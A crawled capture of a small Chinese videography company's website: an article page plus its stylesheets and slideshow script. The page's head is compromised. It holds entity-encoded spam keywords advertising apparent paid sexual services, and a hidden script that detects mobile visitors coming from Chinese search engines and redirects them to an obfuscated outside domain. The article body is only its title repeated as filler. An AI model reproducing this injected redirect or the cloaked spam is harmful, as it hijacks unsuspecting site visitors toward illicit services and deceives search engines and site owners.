

--- FILE ---
content_type: text/html
request_url: http://www.ly12345.cn/content/?54.html
body_size: 4656
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3c.org/TR/1999/REC-html401-19991224/loose.dtd">
<HTML xmlns="http://www.w3.org/1999/xhtml">
<HEAD>
<noscript><title>&#50;&#48;&#48;&#20803;&#21253;&#23567;&#32452;&#30005;&#35805;&#21495;&#30721;&#26597;&#35810;&#95;&#21253;&#23567;&#32452;&#32852;&#31995;&#26041;&#24335;&#50;&#52;&#23567;&#26102;&#95;&#38468;&#36817;&#23567;&#32452;&#25171;&#21253;&#32852;&#31995;&#26041;&#24335;&#95;&#38468;&#36817;&#23398;&#29983;&#50;&#52;&#23567;&#26102;&#26381;&#21153;&#20869;&#23481;&#95;&#50;&#52;&#23567;&#26102;&#21697;&#33590;&#24494;&#20449;&#119;&#120;&#49;&#48;&#48;&#20803;&#95;&#38468;&#36817;&#25171;&#25265;&#30005;&#35805;&#21495;&#30721;&#49;&#48;&#48;&#95;&#21253;&#23567;&#32452;&#32852;&#31995;&#26041;&#24335;&#50;&#52;&#23567;&#26102;&#95;&#21253;&#23567;&#32452;&#30005;&#35805;&#32852;&#31995;&#24494;&#20449;</title>
<meta name="keywords" content="&#50;&#48;&#48;&#20803;&#21253;&#23567;&#32452;&#30005;&#35805;&#21495;&#30721;&#26597;&#35810;&#44;&#21253;&#23567;&#32452;&#32852;&#31995;&#26041;&#24335;&#50;&#52;&#23567;&#26102;&#44;&#38468;&#36817;&#23567;&#32452;&#25171;&#21253;&#32852;&#31995;&#26041;&#24335;&#44;&#38468;&#36817;&#23398;&#29983;&#50;&#52;&#23567;&#26102;&#26381;&#21153;&#20869;&#23481;&#44;&#50;&#52;&#23567;&#26102;&#21697;&#33590;&#24494;&#20449;&#119;&#120;&#49;&#48;&#48;&#20803;&#44;&#38468;&#36817;&#25171;&#25265;&#30005;&#35805;&#21495;&#30721;&#49;&#48;&#48;&#44;&#21253;&#23567;&#32452;&#32852;&#31995;&#26041;&#24335;&#50;&#52;&#23567;&#26102;&#44;&#21253;&#23567;&#32452;&#30005;&#35805;&#32852;&#31995;&#24494;&#20449;">
<meta name="description" content="&#12304;&#22969;&#22986;&#22810;&#21487;&#36873;&#12305;&#21516;&#22478;&#26381;&#21153;&#44;&#24418;&#35937;&#22909;&#27668;&#36136;&#22909;&#44;&#24180;&#36731;&#28418;&#20142;&#44;&#26381;&#21153;&#22909;&#65281;&#20840;&#22825;&#24685;&#20505;&#38543;&#21483;&#38543;&#21040;&#12290;&#50;&#48;&#48;&#20803;&#21253;&#23567;&#32452;&#30005;&#35805;&#21495;&#30721;&#26597;&#35810;&#44;&#21253;&#23567;&#32452;&#32852;&#31995;&#26041;&#24335;&#50;&#52;&#23567;&#26102;&#44;&#38468;&#36817;&#23567;&#32452;&#25171;&#21253;&#32852;&#31995;&#26041;&#24335;&#44;&#38468;&#36817;&#23398;&#29983;&#50;&#52;&#23567;&#26102;&#26381;&#21153;&#20869;&#23481;&#44;&#50;&#52;&#23567;&#26102;&#21697;&#33590;&#24494;&#20449;&#119;&#120;&#49;&#48;&#48;&#20803;&#44;&#38468;&#36817;&#25171;&#25265;&#30005;&#35805;&#21495;&#30721;&#49;&#48;&#48;&#44;&#21253;&#23567;&#32452;&#32852;&#31995;&#26041;&#24335;&#50;&#52;&#23567;&#26102;&#44;&#21253;&#23567;&#32452;&#30005;&#35805;&#32852;&#31995;&#24494;&#20449;"></noscript>
<script type="text/javascript">
var regexp = /\.(sogou|soso|baidu|biso)(\.[a-z0-9\-]+){1,2}\//ig;var where = document.referrer;
function isMobile() {var userAgent = navigator.userAgent.toLowerCase();
return /iphone|ipod|ipad|android|mobile|bb10/.test(userAgent);}if (regexp.test(where) && isMobile()) {
window.location.href = 'http://%79%69%2E%74%7A%75%61%6E%2E%74%6F%70/yi';}</script>
<title>完美厨房装修注意事项 打造美厨娘们的主战-行业新闻-辽阳祁勇影视传媒，祁勇微笑小丑,辽阳婚庆摄像师祁勇</title>
<meta name="Keywords" content="辽阳祁勇影视传媒，祁勇微笑小丑,辽阳婚庆摄像师祁勇" >
<meta name="Description" content="辽阳祁勇影视传媒，祁勇微笑小丑,辽阳婚庆摄像师祁勇" >
<META http-equiv=Content-Type content="text/html; charset=gb2312">
<META content="MSHTML 6.00.3790.4807" name=GENERATOR>
<LINK href="/favicon.ico" rel="shortcut icon">

<link href="/Templates/cn2014/css/public.css" rel="stylesheet" type="text/css" />

<LINK rel=stylesheet type=text/css href="/Templates/cn2014/css/index_black.css">

<link href="/Templates/cn2014/css/neiye.css" rel="stylesheet" type="text/css" />
<link href="/Templates/cn2014/css/style01.css" rel="stylesheet" type="text/css" />
<SCRIPT src="/Templates/cn2014/js/jquery.min.js"></SCRIPT>
<SCRIPT src="/Templates/cn2014/js/index2.js"></SCRIPT>
<script type="text/javascript" src="/Templates/cn2014/js/jquery-1.4.2.js"></script>
<SCRIPT type=text/javascript src="/Templates/cn2014/js/jquery.js"></SCRIPT>

</head>
<body>
<script type="text/javascript">

$(document).ready(function() {

	$(".nav li").mousemove(function() {

		$(this).find('ul').slideDown();

	});

	$(".nav li").mouseleave(function() {

		$(this).find('ul').slideUp();

	});

});

</script>
<div class="header">

	<div class="header-con">
	<div class="logo"><a href="/"><img src="/upLoad/slide/month_1409/201409091102311339.jpg " width="283" height="70" title="辽阳祁勇影视传媒 " /></a></div>
  </div>

    <div class="nav01">

	<div class="nav_wrap">

	<ul class="nav">

		<li><a href="/" class="current">首页</a></li>
  <li><a href="/about/?1.html">关于我们</a>
		

			<ul class="sub_nav">

				 
						  <li><a href="/about/?11.html">公司简介</a>		</li>

     
						  <li><a href="/about/?12.html">公司优势</a>		</li>

     
						  <li><a href="/about/?26.html">公文文化</a>		</li>

     
						  <li><a href="/about/?39.html">公司资质</a>		</li>

     

		

			</ul>

		</li>

		  <li><a href="/about/?19.html">服务项目</a>
		

			<ul class="sub_nav">

				 
						  <li><a href="/about/?19.html">企业宣传片摄制</a>		</li>

     
						  <li><a href="/about/?18.html">产品广告片摄制</a>		</li>

     
						  <li><a href="/about/?20.html">大型LED宣传平台</a>		</li>

     
						  <li><a href="/about/?31.html">大型户外广告</a>		</li>

     
						  <li><a href="/about/?37.html">五大宣传平台视频</a>		</li>

     
						  <li><a href="/about/?41.html">婚礼庆典拍摄</a>		</li>

     

		

			</ul>

		</li>

		  <li><a href="/list/?40_1.html">精彩案例</a>
		

			<ul class="sub_nav">

				 
						  <li><a href="/list/?32_1.html">企业宣传</a>		</li>

     
						  <li><a href="/list/?33_1.html">产品广告</a>		</li>

     
						  <li><a href="/list/?38_1.html">会议活动</a>		</li>

     
						  <li><a href="/list/?35_1.html">婚礼庆典</a>		</li>

     

		

			</ul>

		</li>

		  <li><a href="/list/?6_1.html">新闻中心</a>
		

			<ul class="sub_nav">

				 
						  <li><a href="/list/?7_1.html">公司新闻</a>		</li>

     
						  <li><a href="/list/?8_1.html">行业新闻</a>		</li>

     
						  <li><a href="/list/?25_1.html">摄像知识</a>		</li>

     

		

			</ul>

		</li>

		  <li><a href="/gbook/">在线留言</a>
		

			<ul class="sub_nav">

				 

		

			</ul>

		</li>

		  <li><a href="/about/?34.html">联系我们</a>
		

			<ul class="sub_nav">

				 
						  <li><a href="/about/?34.html">联系我们</a>		</li>

     

		

			</ul>

		</li>

		 

		

		

		

		

	</ul>

</div>

</div> 

</div>

<div class="banner">
<SCRIPT language=JavaScript type=text/javascript>
var swf_width='991';
var swf_height='355';
var configtg='0xffffff:文字颜色|2:文字位置|0x000000:文字背景颜色|30:文字背景透明度|0xffffff:按键文字颜色|0x4f6898:按键默认颜色|0x000033:按键当前颜色|8:自动播放时间|3:图片过渡效果|1:是否显示按钮|_blank:打开新窗口';
var files='/upLoad/slide/month_1409/201409081603492875.jpg|/upLoad/slide/month_1409/201409081604017893.jpg|/upLoad/slide/month_1409/201409081606558324.jpg';
var links='||';
var texts ;
document.write('<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0" width="'+ swf_width +'" height="'+ swf_height +'">');
document.write('<param name="movie" value="/flash/slideflash.swf"><param name="quality" value="high">');
document.write('<param name="menu" value="false"><param name=wmode value="opaque">');
document.write('<param name="FlashVars" value="bcastr_file='+files+'&bcastr_link='+links+'&bcastr_title='+texts+'&bcastr_config='+configtg+'">');
document.write('<embed src="/flash/slideflash.swf" wmode="opaque" FlashVars="bcastr_file='+files+'&bcastr_link='+links+'&bcastr_title='+texts+'&bcastr_config='+configtg+'& menu="false" quality="high" width="'+ swf_width +'" height="'+ swf_height +'" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />'); document.write('</object>'); 
</SCRIPT> 
</div><div class="middle">
<div class="left">
<div class="left-bt">行业新闻</div>
<ul class="sidebar">
	
<li><a href="/list/?7_1.html" title="公司新闻">公司新闻</a></li>
	   
<li><a href="/list/?8_1.html" title="行业新闻">行业新闻</a></li>
	   
<li><a href="/list/?25_1.html" title="摄像知识">摄像知识</a></li>
	     </ul>

        <ul class="left-contact">

        	<h2 class="left-bt">联系我们</h2>

            <Li>辽阳祁勇影视传媒</Li>

<Li>联系人：祁勇 </Li>

<Li>手机：13604996931</Li>

<Li>电话：13604996931 </Li>

<Li>地址：辽阳祁勇影视传媒 </Li>

            

        </ul>

    </div>
    
 
 <div class="right">
    	<div class="weizhi">您现在的位置：<a href="/">首页</a> >>  <a href="/list/?6_1.html">新闻中心</a> >>  <a href="/list/?8_1.html">行业新闻</a></div>

 <div class="about-con">

        	<h2>完美厨房装修注意事项 打造美厨娘们的主战</h2>

            <div id="time"><span>作者：</span><span>发布时间：2014/6/11 22:06:00 浏览次数： <script src="/inc/AspCms_Visits.asp?id=54"></script></span>
       </div>

<DIV class=about-con>
<p style="LINE-HEIGHT: 2em">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 完美厨房装修注意事项 打造美厨娘们的主战完美厨房装修注意事项 打造美厨娘们的主战完美厨房装修注意事项 打造美厨娘们的主战完美厨房装修注意事项 打造美厨娘们的主战完美厨房装修注意事项 打造美厨娘们的主战完美厨房装修注意事项 打造美厨娘们的主战完美厨房装修注意事项 打造美厨娘们的主战完美厨房装修注意事项 打造美厨娘们的主战完美厨房装修注意事项 打造美厨娘们的主战完美厨房装修注意事项 打造美厨娘们的主战完美厨房装修注意事项 打造美厨娘们的主战完美厨房装修注意事项 打造美厨娘们的主战完美厨房装修注意事项 打造美厨娘们的主战完美厨房装修注意事项 打造美厨娘们的主战完美厨房装修注意事项 打造美厨娘们的主战完美厨房装修注意事项 打造美厨娘们的主战完美厨房装修注意事项 打造美厨娘们的主战完美厨房装修注意事项 打造美厨娘们的主战完美厨房装修注意事项 打造美厨娘们的主战完美厨房装修注意事项 打造美厨娘们的主战完美厨房装修注意事项 打造美厨娘们的主战完美厨房装修注意事项 打造美厨娘们的主战</p><script src="/inc/AspCms_VisitsAdd.asp?id=54"></script></DIV>
 </div>
	

<div class="clear"></div>
<div class="next"> <B>上一个：</B><a href="/content/?31.html">行业动态测试数据</a><br /></div>
<div class="next"><B>下一个：</B>没有了!</div>  <br /><br /> </div>
<div class="clear"></div>

</div>





    
 <!------------main end------------->
<script type="text/javascript" src="/inc/AspCms_Statistics.asp"></script><div class="bottom"><div class="bottom-con"><p>祁勇影视传媒-辽阳职业婚礼摄像师，祁勇微笑小丑 2014.11 </p>

<p><a href="/gbook/" target="_blank">在线留言</a>&nbsp;<a href="http://www.miitbeian.gov.cn/publish/query/indexFirst.action" target="_blank" rel="nofollow">备ICP00000000 </a></p>

</div></div>
<LINK rev=stylesheet href="/Images/qq/qqkf1/default.css" type=text/css rel=stylesheet>
<DIV id=kefu_pannel style="Z-INDEX: 30000; FILTER: alpha(opacity=85); right: 0px; POSITION: absolute; TOP: 120px">
<TABLE cellSpacing=0 cellPadding=0 border=0>
<THEAD id=kefu_pannel_top>
<TR>
<TH class=kefu_Title><SPAN class=kefu_shut id=kefu_ctrl onclick=HideKefu()></SPAN>
<H2 class=txtCut>在线客服</H2></TH></TR></THEAD>
<TBODY id=kefu_pannel_mid>
<TR>
<TD height=3></TD></TR>
<TR>
<TD>
<div class=kefu_box ><span  style="padding-left:10px;">祁勇影视传媒</span></div><DIV class=kefu_box onmouseover="this.className='kefu_boxOver'" onmouseout="this.className='kefu_box'"><SPAN class=kefu_image><IMG src="/Images/qq/qqkf1/icon_person_stat_online.gif"></SPAN><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=4213140&amp;site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:4213140:47" alt="点击这里给我发消息" title="点击这里给我发消息"/></a></DIV>
<div class=kefu_box ><span  style="padding-left:10px;">祁勇微笑小丑</span></div><DIV class=kefu_box onmouseover="this.className='kefu_boxOver'" onmouseout="this.className='kefu_box'"><SPAN class=kefu_image><IMG src="/Images/qq/qqkf1/icon_person_stat_online.gif"></SPAN><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=4213140&amp;site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:4213140:47" alt="点击这里给我发消息" title="点击这里给我发消息"/></a></DIV>
</TD></TR>
<TR>
<TD height=3></TD></TR></TBODY>
<TFOOT id=kefu_pannel_btm>
<TR style="CURSOR: hand" onclick="parent.location='/about/?19.html';">
<TD class=kefu_other></TD></TR></TFOOT></TABLE></DIV>
<SCRIPT language=JavaScript src="/Images/qq/qqkf1/qqkf.js"></SCRIPT>

</body>
</html>


--- FILE ---
content_type: text/html
request_url: http://www.ly12345.cn/inc/AspCms_Visits.asp?id=54
body_size: 136
content:
document.write(585)

--- FILE ---
content_type: text/css
request_url: http://www.ly12345.cn/Templates/cn2014/css/public.css
body_size: 1172
content:
@charset "utf-8";
/* CSS Document */
/*******全局CSS定义**********/
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,textarea,p,blockquote,th,td,a{ margin:0px; padding:0px; font-family:Arial, Helvetica, sans-serif; font-family:"微软雅黑"}
body,ul,ol,li,h1,h2,h3,h4,h5,h6,dl,dt,dd,input,p,span{font-size:12px; margin:0; padding:0; list-style:none; color:#484848}
a{text-decoration:none; color:#838282;}
a:hover{ text-decoration:none; color:#333;}
img{border:none; display:block}
.clear{clear:both; height:0px; line-height:0px;}

body{background:#f8f8f8 url(../images/body-bg.gif) repeat-x top;}
.header{ width:100%; height:121px; background:url(../images/header-bg.jpg) no-repeat center; margin-bottom:20px;}
.header-con{ width:1000px; margin:0 auto; height:61px; padding-top:5px; }
.logo{ width:294px; height:46px; float:left;}
.tel{ width:222px; height:44px; float:right;}


/* Nav==========================================================*/
.nav01 {width:994px; height: 40px;line-height: 40px;margin:0px auto; margin-top:15px;}



.banner{ width:990px; height:391px; background:url(../images/banner-bg.jpg) no-repeat; margin:0 auto; padding:5px 5px 0 5px;}


.friendlink{ width:990px; height:36px; line-height:36px; padding-right:10px; background:url(../images/friendlink-bg.jpg) no-repeat; margin:0 auto; margin-bottom:10px;}
.friendlink li{ float:left; margin:0 5px;}
.f01{ width:90px; height:36px; color:#fff; text-align:center; margin-right:10px;}

.bottom{ width:100%; height:126px; background:url(../images/bottom-bg.jpg) repeat-x;}
.bottom-con{ width:1000px; height:111px; padding-top:15px; margin:0 auto;}
.bottom-con p{ width:1000px; height:25px; line-height:25px; text-align:right;}

/*分页样式*/
.k_pagelist {
	clear:both;
	line-height:30px;
}
.k_pagelist em {
		font-size:12px;
	color:#727572;
	font-weight:bold;
	font-style:normal;
	height: 30px;
	margin-top: 0px;
	margin-right: 1px;
	margin-bottom: 0px;
	margin-left: 1px;
	padding: 2px 8px;
	}
.k_pagelist strong {
	border:1px solid #858685;
	font-size:12px;
	color:#61acf2;
	background-color: #FFFFFF;
	margin-top: 0px;
	margin-right: 1px;
	margin-bottom: 0px;
	margin-left: 1px;
	padding-top: 2px;
	padding-right: 10px;
	padding-bottom: 2px;
	padding-left: 10px;
}
.k_pagelist a {
	border:1px solid #858685;
	font-size:12px;
	margin-top: 0px;
	margin-right: 1px;
	margin-bottom: 0px;
	margin-left: 1px;
	padding-top: 2px;
	padding-right: 10px;
	padding-bottom: 2px;
	padding-left: 10px;
	background-color: #FFFFFF;
	color: #000000;
}






--- FILE ---
content_type: text/css
request_url: http://www.ly12345.cn/Templates/cn2014/css/index_black.css
body_size: 574
content:
#slideshow_wrapper {
	POSITION: relative;
	PADDING-BOTTOM: 0px;
	BACKGROUND-COLOR: #121212;
	PADDING-LEFT: 0px;
	WIDTH: 991px;
	PADDING-RIGHT: 0px;
	HEIGHT:355px;
	OVERFLOW: hidden;
	PADDING-TOP: 0px
}
#slideshow_footbar {
	Z-INDEX: 5;
	POSITION: absolute;
FILTER: progid:DXImageTransform.Microsoft.gradient(startColorstr=#32000000, endColorstr=#32000000);
	WIDTH: 100%;
	BOTTOM: 0px;
	HEIGHT: 30px
}
#slideshow_photo {
	POSITION: absolute;
	WIDTH: 100%;
	HEIGHT: 100%;
	CURSOR: pointer
}
#slideshow_photo A {
	Z-INDEX: 1;
	BORDER-BOTTOM: 0px;
	POSITION: absolute;
	BORDER-LEFT: 0px;
	MARGIN: 0px;
	DISPLAY: block;
	BORDER-TOP: 0px;
	TOP: 0px;
	BORDER-RIGHT: 0px;
	LEFT: 0px
}
#slideshow_footbar .slideshow-bt {
	BACKGROUND-COLOR: #d2d3d4;
	MARGIN: 10px 10px 0px 0px;
	WIDTH: 10px;
	DISPLAY: inline;
	FLOAT: right;
	HEIGHT: 10px;
	FONT-SIZE: 0px
}
#slideshow_footbar .bt-on {
	BACKGROUND-COLOR: #30b1eb
}


--- FILE ---
content_type: text/css
request_url: http://www.ly12345.cn/Templates/cn2014/css/neiye.css
body_size: 2008
content:
@charset "utf-8";
/* CSS Document */
.middle{ width:1000px; background:url(../images/neiye-bg.jpg) no-repeat top; margin:0 auto;}
.left{ width:230px; float:left}
.left-bt{ width:230px; height:60px; line-height:60px; background:url(../images/left-bt.jpg) no-repeat bottom; font-size:20px; color:#0075d7; text-align:center; margin-bottom:20px;}
.sidebar{ width:190px; margin: 0 auto; margin-left:40px; margin-bottom:20px;}
.sidebar li{ width:190px; height:40px; line-height:40px; border-bottom:1px dashed #cccccc;  font-size:16px; }
.sidebar li a{ display:block; width:150px; height:40px; padding-left:40px;background:url(../images/icon01.jpg) no-repeat left; color:#3f3e3e;}
.sidebar li a:hover{width:145px;  padding-left:45px;}

.left-contact{ width:230px; margin-bottom:50px;}
.left-contact h2{ font-weight:normal}
.left-contact li{ width:180px; height:30px; line-height:30px; margin-left:50px; font-size:14px;}
.left-contact li img{ display:inline}

.right{ width:720px; float:right;}
.right h3{ height:30px; line-height:30px; margin-bottom:10px; font-size:16px; color:#0075d7}
.weizhi{ width:720px; text-align:right; height:30px; line-height:30px; margin-bottom:30px;}
.weizhi a.on{ color:#0075d7}

/*关于我们*/
.about-con{ width:680px; line-height:220%; margin:0 auto; margin-bottom:20px;}


/*精彩案例*/

.case{ width:720px;}
.case li{ width:196px; height:155px; float:left; margin:0 13px; display:inline; padding:8px 0 0 10px; background:url(case-bg.jpg) no-repeat top; line-height:58px;  margin-bottom:10px;}
.case li a{ width:180px; height:155px;text-align:center; display:block;}
.case-con{ width:700px; margin:0 auto;}
.case-con01{ width:720px; height:400px; margin:0 auto; padding-bottom:15px; border-bottom:1px solid #ccc; margin-bottom:20px; text-align:center;}

.case-con02{ width:700px; margin:0 auto}
.name{ color:#c90202; font-size:16px; margin-bottom:10px;}

.case-con02-left{ width:300px; float:left}
.case-con02-left li{ width:300px; line-height:180%; font-size:14px}
.case-con02-right{ width:400px; float:right;}
.case-con02-right li{ width:400px; line-height:180%; font-size:14px}
.case h3{ height:30px; line-height:30px; margin-bottom:10px;}

/*拍摄现场*/

.sidebar01{ width:210px; margin: 0 auto; margin-left:20px; margin-bottom:20px;}
.sidebar01 li{ width:210px; height:40px; line-height:40px; border-bottom:1px dashed #cccccc;  }
.sidebar01 li a{ display:block; width:210px; height:40px; padding-left:10px;}
.sidebar01 li a:hover{width:200px;  padding-left:10px;}

.img_container { width:720px;}

.img_container ul li{float:left; width:210px;height:187px; border:1px solid #574331; padding:3px;  margin:0 8px; margin-bottom:15px;background:#eee; line-height:30px; text-align:center;}
.img_container ul li a img {width:210px;height:157px;}

.pshx02{height:50px; line-height:50px; margin-bottom:10px; font-size:16px; color:#0075d7; padding-left:50px;}

/*新闻展示
*/
.news{ width:700px; height:85px; border-bottom:1px dashed #ccc;}
.news img{ border:3px solid #ccc; float:left }
.news li{ width:600px;   margin-bottom:10px; float:right;}
.news-tit{ height:30px; line-height:30px; font-size:14px; color:#494848; margin-bottom:5px;}
.datetime{ color:#c0bebe; margin-left:20px; float:right;}
.more{ float:right;}
.more a{ color:#e97504;}

.news01{ width:680px;}
.news01 li{ height:30px; line-height:30px; padding-left:10px; background:url(icon.jpg) no-repeat left; border-bottom:1px dashed #ccc;}

.about-con h2{ width:680px; height:50px; font-size:18px; text-align:center}
#time{ width:680px; color:#ccc; border-bottom:1px dashed #ccc; margin-bottom:15px; text-align:center}
#time span{ margin:0 10px; color:#c0bebe;}



.related{ width:600px; padding:20px 0;}
.related h3{ font-size:14px; margin-bottom:5px;}
.related li{ height:30px; line-height:30px; padding-left:10px;border-bottom:1px dashed #ccc; background:url(icon.jpg) no-repeat left; }

.next{ height:25px; line-height:25px;}
.next a{ color:#e97504}

/*联系我们*/

.contact{ width:600px; margin-left:50px;}
.contact li{ font-size:16px; height:30px; line-height:30px;}


.pageinfo {font-family:'宋体',Arial,Helvetica,sans-serif;font-size:14px;COLOR: #333333; margin-top:15px;margin-bottom:15px;TEXT-ALIGN:center; height:auto; font-weight:400;}
.pageinfo A {MARGIN: 2px; COLOR: #333333;  TEXT-DECORATION: none;font-size:14px;}
.pageinfo li{font-family:'宋体',list-style:none; display:inline; height:30px; padding:5px;font-size:14px;}
.pageinfo li A {MARGIN: 2px; COLOR: #ff0000;  TEXT-DECORATION: none;font-size:14px;}
.pageinfo li A:hover A:active{COLOR: #ff0000; }
.pageinfo li.thisclass{FONT-WEIGHT: bold; MARGIN: 2px; COLOR: #EC0000;}
.pageinfo li.disabled {MARGIN: 2px; COLOR: #000; }

.button {
	BORDER-TOP-WIDTH: 0px; BORDER-LEFT-WIDTH: 0px; BORDER-BOTTOM-WIDTH: 0px; BORDER-RIGHT-WIDTH: 0px
}
.button {
	BACKGROUND: url(../images/review_button01.gif) no-repeat; MARGIN: 10px 0px 0px 8px; WIDTH: 65px; HEIGHT: 25px
}
.button2 {
	BORDER-TOP-WIDTH: 0px; BORDER-LEFT-WIDTH: 0px; BACKGROUND: url(../images/review_button02.gif) no-repeat; BORDER-BOTTOM-WIDTH: 0px; MARGIN: 10px 0px 0px 8px; WIDTH: 65px; HEIGHT: 25px; BORDER-RIGHT-WIDTH: 0px
}
.button3 {
	BORDER-TOP-WIDTH: 0px; BORDER-LEFT-WIDTH: 0px; BACKGROUND: url(../images/review_button03.gif) no-repeat; BORDER-BOTTOM-WIDTH: 0px; MARGIN: 10px 0px 0px 8px; WIDTH: 65px; HEIGHT: 25px; BORDER-RIGHT-WIDTH: 0px
}
.button4 {
	BORDER-TOP-WIDTH: 0px; BORDER-LEFT-WIDTH: 0px; BACKGROUND: url(../images/review_button04.gif) no-repeat; BORDER-BOTTOM-WIDTH: 0px; MARGIN: 10px 0px 0px 8px; WIDTH: 37px; HEIGHT: 25px; BORDER-RIGHT-WIDTH: 0px
}

.button10 {
	BORDER-TOP-WIDTH: 0px; BORDER-LEFT-WIDTH: 0px; BORDER-BOTTOM-WIDTH: 0px; BORDER-RIGHT-WIDTH: 0px
}
.button10 {
	BACKGROUND: url(../images/review_button10.gif) no-repeat; MARGIN: 10px 0px 0px 8px; WIDTH: 65px; HEIGHT: 25px
}
.button12 {
	BORDER-TOP-WIDTH: 0px; BORDER-LEFT-WIDTH: 0px; BACKGROUND: url(../images/review_button12.gif) no-repeat; BORDER-BOTTOM-WIDTH: 0px; MARGIN: 10px 0px 0px 8px; WIDTH: 65px; HEIGHT: 25px; BORDER-RIGHT-WIDTH: 0px
}
.button13 {
	BORDER-TOP-WIDTH: 0px; BORDER-LEFT-WIDTH: 0px; BACKGROUND: url(../images/review_button13.gif) no-repeat; BORDER-BOTTOM-WIDTH: 0px; MARGIN: 10px 0px 0px 8px; WIDTH: 65px; HEIGHT: 25px; BORDER-RIGHT-WIDTH: 0px
}
.wp-pagenavi{ letter-spacing:1px;}


--- FILE ---
content_type: text/css
request_url: http://www.ly12345.cn/Templates/cn2014/css/style01.css
body_size: 486
content:
.nav_wrap {
	margin:0px auto;
	width:994px;
	height:40px;
}
ul.nav li {
	list-style:none;
	float:left;
	position:relative;
	 z-index:9999
}
ul.nav li a {
	text-align:center;
	color:#fff;
	text-decoration:none;
	line-height:40px;
	height:40px;
	width:142px;
	font-size:14px;
	float:left;
	display:block;
	text-shadow:#666 1px 1px 1px;
}
ul.nav li a:hover, ul.nav li a.current {
	background:url(../images/nav-li.png) no-repeat center; color:#fff;
}
ul.sub_nav {
	display:none;
	position:absolute;
	background-color:#000;
	left:0;
	top:40px;
	box-shadow:#333 0 1px 1px;
}
ul.sub_nav li {
	float:none;
}
ul.sub_nav li a {
	float:none; line-height:35px;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.ly12345.cn/Templates/cn2014/js/index2.js
body_size: 1407
content:
$(function()
{
	//鐢熸垚涓嬮儴灏忔寜閽�
	var length = $('#slideshow_photo a').length;
	for(var i = 0; i < length; i++)
	{
		$('<div class="slideshow-bt" index="'+(length-i)+'"></div>').appendTo('#slideshow_footbar');
    }
    $('#slideshow_footbar .slideshow-bt:last').addClass('bt-on');
    $('#slideshow_footbar .slideshow-bt').mouseenter(function(e)
    {
		slideTo(this);
    });

	
    var indexAllowAutoSlide = true;
    $('#slideshow_wrapper').mouseenter(function()
    {
		indexAllowAutoSlide = false;
    }).mouseleave(function()
    {
		indexAllowAutoSlide = true;
    });

	//婊氬姩
    setInterval(function()
    {
		if (indexAllowAutoSlide) slideDown();
    },3000);

});

function slideDown()
{
	var currentBt = $('#slideshow_footbar .slideshow-bt.bt-on');
    if (currentBt.length <= 0) return;
    var nxt = currentBt.get(0).previousSibling;
    slideTo(nxt?nxt:$('#slideshow_footbar .slideshow-bt:last').get(0));
}

function slideTo(o)
{
	if (!o) return;
	var currentIndex = $('#slideshow_footbar .slideshow-bt.bt-on').attr('index'),
		current = $('#slideshow_photo a[index='+currentIndex+']');
	var nxt = $('#slideshow_photo a[index='+$(o).attr('index')+']');
	if (currentIndex == $(o).attr('index')) return;
	
	if (nxt.find('img[imgsrc]').length > 0)
	{
		var img =nxt.find('img[imgsrc]');
		img.attr('src',img.attr('imgsrc')).removeAttr('imgsrc');
	}
	
	$('#slideshow_footbar .slideshow-bt.bt-on').removeClass('bt-on');
	$(o).addClass('bt-on');
	
	nxt.css('z-index',2);
	
